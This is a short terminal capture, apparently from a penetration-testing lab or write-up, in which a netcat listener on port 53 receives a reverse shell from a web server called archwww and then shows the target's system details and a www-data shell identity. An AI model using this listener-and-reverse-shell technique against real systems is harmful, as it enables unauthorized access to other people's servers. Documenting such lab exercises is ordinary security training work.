 root@bt:~# nc -lvp 53
listening on [any] 53 ...
connect to [172.16.40.204] from www.Archmake.com [172.16.40.1] 34850
Linux archwww 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686
GNU/Linux
 10:49:14 up 12 days, 23:47,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
rdole    tty7     :0               16Jan12 12days   5:51   0.24s x-session-
manag
rdole    pts/2    :0.0             Tue10    6:01m  0.38s 44.68s gnome-
terminal
uid=33(www-data) gid=33(www-data) groups=33(www-data)